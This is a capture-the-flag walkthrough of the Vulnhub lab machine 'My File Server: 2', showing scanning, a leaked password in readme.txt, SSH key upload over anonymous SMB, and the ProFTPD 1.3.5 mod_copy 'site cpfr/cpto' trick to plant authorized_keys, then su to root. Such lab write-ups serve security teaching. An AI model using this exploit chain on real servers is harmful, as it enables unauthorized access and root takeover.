My File Server: 2 Walkthrough Vulnhub | My File Server: 2 Vulnhub Writeup
In this Articles we are solving another Vulnhub CTF My File Server: 2 is created by Akanksha Sachin Verma you can download here this VM
Description
This boot2root machine is the Second Challenge of “My File Server” series. This is a realistic File Server with some intresting loop holes. As its name, you will get many File Sharing Services and their privileges to play.
Network Scanning
we always start with netdiscover to get the IP of the VM machine
|
1 |
netdiscover |

Let’s proceed further with Nmap to scan our target IP to find open ports and services.
|
1 |
nmap -sV 192.168.43.95 |

Nmap out is shown our target many port are open different running services We saw FTP’s anonymous login enabled and port 445 was also available for SMB.
Enumeration
We also explore the IP host in the web browser as port 80 has been opened for the HTTP service.
|
1 |
http://192.168.43.95 |

I chose to run nikto for HTTP weak config listing, and luckily found an entry for readme.txt and open the file using curl command
|
1 |
nikto --url http://192.168.43.95 |
|
1 |
curl http://192.168.43.95/readme.txt |
after ran the curl command we shown output is gave me an password rootroot1 but
I log in the ssh account but we see publicly permission denies error Now time to generate some ssh keys, thus we used ssh-keygen to generate ssh public keys without password in our local machine.
|
1 2 |
ssh smbdata@192.168.43.95 ssh-keygen -b 2048 |

After generating the ssh public key we need to upload the key target machine
|
1 |
smbclient -L 192.168.43.95 |
I log in the anonymous user smb server and upload the file smbdata drive as a authorized_keys using the following command
|
1 2 3 |
smbclient //192.168.43.95/smbdata cd samba/ put /root/.ssh/id_rsa.pub authorized_keys |

We already see nmap output target our target port 2121 is open running proftpd 1.3.5 service I found the mod_copy exploit
|
1 |
searchsploit proftpd 1.3.5 |
I connect the port 2121 and copy our public ssh key smbdata to smbuser .ssh directory as an authorized_keys
|
1 2 3 4 |
nc -vv 192.168.43.95 2121 site cpfr /smbdata/samba/authorized_keys site cpto /home/smbuser/.ssh/authorized_keys |


Then I again tried to connect with SSH without password and we successful login with smbuser
|
1 |
ssh smbuser@192.168.43.95 |
I upgrade the shell using the rootroot1 password we already found the password apache server readme.txt file
|
1 2 |
id su root |
and finally we found our last flag
|
1 2 3 4 |
id cd /root ls cat proof.txt |